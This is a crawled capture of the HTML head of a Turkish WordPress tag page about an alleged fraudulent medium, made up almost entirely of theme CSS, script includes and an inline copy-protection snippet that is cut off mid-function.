

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/dolandirici-medyum-kaan-goktas/
body_size: 14284
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Dolandırıcı Medyum Kaan Göktaş &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Dolandırıcı Medyum Kaan Göktaş etiket akışı" href="https://www.medyumsozluk.com/etiket/dolandirici-medyum-kaan-goktas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/2230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
